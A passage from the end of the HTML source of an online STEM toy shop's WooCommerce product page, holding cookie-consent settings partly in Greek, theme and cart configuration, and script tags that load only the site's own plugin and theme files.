\u03bc\u03bf\u03bd\u03b1\u03b4\u03b9\u03ba\u03ae \u03b1\u03bd\u03b1\u03b3\u03bd\u03ce\u03c1\u03b9\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03c0\u03c1\u03bf\u03b3\u03c1\u03ac\u03bc\u03bc\u03b1\u03c4\u03bf\u03c2 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03c2 \u03b4\u03b9\u03b1\u03b4\u03b9\u03ba\u03c4\u03c5\u03b1\u03ba\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03c3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae\u03c2.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Cookies \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03c9\u03bd","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03b2\u03b5\u03bb\u03c4\u03b9\u03c9\u03bc\u03ad\u03bd\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03b5\u03be\u03b1\u03c4\u03bf\u03bc\u03af\u03ba\u03b5\u03c5\u03c3\u03b7, \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03bd\u03c4\u03b1\u03c2 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 \u03c4\u03bf\u03c5 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"\u03a0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b5\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2","description":"\u0393\u03b9\u03b1 \u03bf\u03c0\u03bf\u03b9\u03b1\u03b4\u03ae\u03c0\u03bf\u03c4\u03b5 \u03b1\u03c0\u03bf\u03c1\u03af\u03b1 \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ac \u03bc\u03b5 \u03c4\u03b7\u03bd \u03c0\u03bf\u03bb\u03b9\u03c4\u03b9\u03ba\u03ae \u03bc\u03b1\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b1 cookies \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c3\u03b1\u03c2, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03ae\u03c3\u03c4\u03b5 \u03bc\u03b1\u03b6\u03af \u03bc\u03b1\u03c2."}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom right","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":1,"version":"1.8.1"},"api":{"rest_url":"https:\/\/stem-toys.gr\/en\/wp-json\/","route":"pressidium-cookie-consent\/v1\/settings","consent_route":"pressidium-cookie-consent\/v1\/consent","consents_route":"pressidium-cookie-consent\/v1\/consents"},"additional_options":{"record_consents":true,"hide_empty_categories":false,"floating_button":{"enabled":true,"size":"sm","position":"left","icon":"pressidium","transition":"fade-in-up"},"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.js?ver=3ac109fe55eafdb96680" id="cookie-consent-client-script-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.2.3" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_50bf82f844f479b919665142698a0471","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/stem-toys.gr\/en\/cart-2\/","ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"Close\" href=\"#\" rel=\"nofollow\"><span>Close<\/span><\/a><\/div>","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/stem-toys.gr\/en\/","shop_url":"https:\/\/stem-toys.gr\/en\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-en","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"arrows","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"d0e405f811","wishlist_fragments_nonce":"4b8f6bc32f","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_7dfd042555bb494a39e1b5447daa9636","wishlist_fragment_name":"woodmart_wishlist_fragments_7dfd042555bb494a39e1b5447daa9636","wishlist_save_button_state":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpml-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml-curr-switch.min.css","wd-wpbakery-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-opt-form-underline-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-form-underline.min.css","wd-wp-blocks-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-header-cart-side-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-footer-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-brands-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-scroll-top-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.4" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.3.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=8.3.4" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.4" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.4" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.4" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-en","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script></body>
</html>
